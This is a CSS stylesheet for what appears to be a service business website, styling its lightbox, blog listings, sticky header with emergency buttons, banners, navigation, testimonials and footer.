#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.primary { color: #255C80; }

hr { margin: 1.66667rem 0; }

hr.center { margin: 1.66667rem auto; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, .cta + hr, h4 + hr { margin: 1.66667rem 0; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3, .h3-box .cta { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #118752; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, #page-id-67 .image-wrapper img { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, #page-id-67 .image-wrapper img.right, .noframe.left, .left.picframe, .left.innerframe, #page-id-67 .image-wrapper img.left { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, #page-id-67 .image-wrapper img.right, .noframe.left, .left.picframe, .left.innerframe, #page-id-67 .image-wrapper img.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, #page-id-67 .image-wrapper img.right { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe, #page-id-67 .image-wrapper img.left { margin-right: 1.66667rem; float: left; } }

.innerframe, #page-id-67 .image-wrapper img { outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: bold; }

.button.hollow:hover, header.page-header .header-buttons-wrapper .button:hover, .button.hollow:focus, header.page-header .header-buttons-wrapper .button:focus { color: #fff; border-color: #fff; background-color: #118752; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.emergency { text-align: center; padding: 0.55556rem 0 0; background-color: #fff; }

.emergency .button-message { font-size: 1.22222rem; font-weight: bold; color: #118752; margin: 0.27778rem 0 0.83333rem; -webkit-transition: 0.2s; transition: 0.2s; }

.emergency .button { margin: 0 0.27778rem 0.55556rem !important; -webkit-transition: 0.2s; transition: 0.2s; }

.gallery-slider { --swiper-theme-color: #255C80; }

.gallery-slider .swiper-slide { background: rgba(37, 92, 128, 0.75); height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.gallery-slider .swiper-slide > * { padding: 15px; }

.gallery-slider__pagination { position: relative; margin: 20px 0 0; bottom: unset; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: none; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: none; background: #1a4058; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0e2331; }

.paged-results a.page-notselected:hover { color: #fff; background: #1a4058; border: 1px solid #030709; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #002222; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #204f6e; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #255C80; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.22222rem; font-weight: bold; line-height: 1.2; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: inherit; font-size: 18px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); color: #255C80; }
  .blog-page .main-article .article-preview { padding: 0.55556rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(255, 255, 255, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.88889rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #F7F7F7; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #F7F7F7; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #255C80; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #255C80; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #255C80; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #F7F7F7; color: #002222; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 10px solid #255C80; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #002222; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #F7F7F7; color: #002222; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #255C80; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 10px solid #255C80; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #255C80; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #204f6e; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0.83333rem; font-size: 1.22222rem; font-weight: bold; font-family: "Lato", "Raleway", sans-serif; color: #fff; background-color: #255C80; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #255C80; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header { -webkit-transition: .2s; transition: .2s; }

header.page-header.is-stuck .logo { max-width: 11.11111rem; margin: 0.27778rem 0; }

header.page-header.is-stuck .emergency { padding-top: 0; }

header.page-header.is-stuck .emergency .button-message { font-size: 1rem; margin-bottom: 0.27778rem; }

header.page-header.is-stuck .emergency .button { padding: 0.55556rem; }

header.page-header.is-stuck .contact a.button { font-size: 0.88889rem; }

header.page-header.is-stuck .contact .phone-message { font-size: 1rem; }

header.page-header.is-stuck .contact .phone-message span { font-size: 0.88889rem; }

header.page-header.is-stuck .header-links { margin: 5px 0; }

header.page-header.is-stuck .header-links a { font-size: 0.88889rem; }

header.page-header.is-stuck .header-links a span { font-size: 0.77778rem; }

header.page-header .logo { margin: 0.55556rem 0 0.83333rem; max-width: 16.66667rem; width: 100%; -webkit-transition: .2s; transition: .2s; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: block; margin: 0.83333rem 0 0 0; color: #255C80; font-size: 1.44444rem; font-weight: bold; text-align: center; line-height: 1; }

header.page-header .phone { color: #222; font-size: 1.66667rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { font-family: "Lato", "Raleway", sans-serif; color: inherit; font-weight: bold; text-decoration: none; -webkit-transition: .3s; transition: .3s; }

header.page-header .phone a:hover, header.page-header .phone a:focus { color: #118752; }

header.page-header .header-buttons-wrapper { text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.55556rem 0 0.83333rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; } }

@media print, screen and (min-width: 64em) { header.page-header > .row { padding-bottom: 14px; }
  header.page-header > .row > .columns:last-of-type { justify-items: end; display: -webkit-box; display: -ms-flexbox; display: flex; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header a.button { border: 1px solid #118752; color: #118752; background-color: transparent; margin-bottom: 0; font-size: 1rem; -webkit-transition: .2s; transition: .2s; }
  header.page-header a.button:hover, header.page-header a.button:focus { background-color: #118752; color: #fff; }
  header.page-header .contact { margin: 0; text-align: center; }
  header.page-header .contact .phone-message { font-size: 1.44444rem; -webkit-transition: .2s; transition: .2s; }
  header.page-header .contact .phone-message span { display: block; font-size: 1.22222rem; margin-bottom: 0.27778rem; color: #118752; -webkit-transition: .2s; transition: .2s; }
  header.page-header .header-links, header.page-header .phone-link { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 14px; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 10px 0; -webkit-transition: .2s; transition: .2s; }
  header.page-header .header-links a, header.page-header .phone-link a { color: black; display: -webkit-box; display: -ms-flexbox; display: flex; font-size: 1.22222rem; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; gap: 3px; -webkit-transition: .2s; transition: .2s; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  header.page-header .header-links a span, header.page-header .phone-link a span { font-size: 1.11111rem; -webkit-transition: .2s; transition: .2s; color: #118752; }
  header.page-header .header-links a:hover, header.page-header .header-links a:focus, header.page-header .phone-link a:hover, header.page-header .phone-link a:focus { color: #118752; }
  header.page-header .phone-link { margin: 12px 0 6px; }
  header.page-header .phone-link a { font-size: 1.33333rem; }
  header.page-header .phone-link a span { font-size: 1.27778rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #002222; background-color: #F7F7F7; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 16.66667rem; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Lato", "Raleway", sans-serif; font-size: 1.77778rem; font-weight: bold; line-height: 1.2; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.11111rem; font-weight: normal; line-height: 1.8; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: none; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.55556rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.22222rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; max-width: 122.22222rem; margin: 0 auto; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 2.88889rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.66667rem 0; font-size: 1.22222rem; }
  .banner.full-width-banner .button { margin: 0 0 11.11111rem 0; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #255C80; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #17405C; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #17405C; }

.top-bar ul.menu li { background: #17405C; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { background-color: #17405C; position: relative; height: 100%; padding: 0.44444rem 1rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; -webkit-transition: .3s; transition: .3s; }

.top-bar ul.menu li a:hover { background: #215c85; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top li > a:focus, .top-bar ul.menu.menu-top li > a:hover { z-index: 1000; }
  .top-bar ul.menu.menu-top > li { position: relative; }
  .top-bar ul.menu.menu-top > li::after { content: ""; position: absolute; right: 0; top: 50%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); width: 1px; height: 50%; background-color: #fff; opacity: .25; }
  .top-bar ul.menu.menu-top > li:last-child::after { display: none; }
  .top-bar ul.menu.menu-top > li:last-child > a { background-color: #118752; font-weight: 600; }
  .top-bar ul.menu.menu-top > li.active > a, .top-bar ul.menu.menu-top > li:hover > a, .top-bar ul.menu.menu-top > li:focus > a { -webkit-box-shadow: inset 0 -5px 0 #fff; box-shadow: inset 0 -5px 0 #fff; }
  .top-bar ul.menu.menu-top > li > a { padding: 1.11111rem 0.55556rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0; background-color: #17405ccb; background-image: url("/images/testimonial-bg.png"); text-align: center; border-top: none; border-bottom: none; }

.section-testimonial hr { display: block; margin: 1.66667rem auto; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.66667rem; font-weight: bold; line-height: 1.2; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #118752; font-size: 0.88889rem; }

.section-testimonial blockquote q { margin: 0 auto; padding: 0; border: none; line-height: 1.3; color: #FFFCE8; font-size: 1.22222rem; font-weight: bold; font-style: italic; max-width: 44.44444rem; }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1rem; font-weight: 500; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.66667rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

.footer-callout { padding: 1.66667rem 0 0; background-color: #255C80; color: #fff; }

.footer-callout > .row > .columns:last-child { background-color: #17405C; padding: 1.66667rem 0.83333rem; }

.footer-callout a { color: inherit; font-size: 1.11111rem; text-decoration: underline; line-height: 1.4; }

.footer-callout img { margin: 0 0 1.11111rem; }

.footer-callout strong { font-size: 1.11111rem; }

.footer-callout .heading { font-size: 1.77778rem; font-weight: bold; color: #FFFCE8; margin-bottom: 1.66667rem; }

.footer-callout .days, .footer-callout .hours { color: #FBFBFB; }

.footer-callout .days { font-size: 1.33333rem; font-weight: bold; text-transform: uppercase; }

.footer-callout .hours { font-size: 1.27778rem; margin-bottom: 1.66667rem; }

.footer-callout small { font-size: 0.88889rem; color: #FFFCE8; }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0; overflow: hidden; }
  .footer-callout > .row > .columns { position: relative; z-index: 5; }
  .footer-callout > .row > .columns:first-child::after { content: ""; position: absolute; top: 50%; left: 100%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); background-color: #17405C; width: 55.55556rem; height: 55.55556rem; }
  .footer-callout > .row > .columns:last-child { padding: 0 0.83333rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.social-links a { margin: 0 0.66667rem 0 0; display: inline-block; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: transparent; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: rgba(38, 38, 38, 0); }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: transparent; }

.social-links.icon-colors .twitter { background-color: transparent; }

.social-links.icon-colors .linkedin { background-color: transparent; }

.social-links.icon-colors .youtube { background-color: transparent; }

.social-links.icon-colors .pinterest { background-color: transparent; }

.social-links.icon-colors .flickr { background-color: transparent; }

.social-links.icon-colors .yelp { background-color: transparent; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #fff; font-size: 1.11111rem; font-weight: normal; }

footer.page-footer br { display: none; }

footer.page-footer .row > * { margin-bottom: 1.11111rem; }

footer.page-footer .heading { font-family: "Montserrat", "Lato", "Raleway", sans-serif; font-weight: bold; font-size: 1.55556rem; line-height: 1.2; color: #fff; padding: 1.11111rem 0; border-bottom: 1px solid rgba(255, 255, 255, 0.33); }

footer.page-footer .button { margin-bottom: 0; }

footer.page-footer .hollow, footer.page-footer header.page-header .header-buttons-wrapper .button, header.page-header .header-buttons-wrapper footer.page-footer .button { color: #fff; border-color: #fff; }

footer.page-footer .hollow:hover, footer.page-footer header.page-header .header-buttons-wrapper .button:hover, header.page-header .header-buttons-wrapper footer.page-footer .button:hover, footer.page-footer .hollow:focus, footer.page-footer header.page-header .header-buttons-wrapper .button:focus, header.page-header .header-buttons-wrapper footer.page-footer .button:focus { background-color: #fff; color: #002222; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

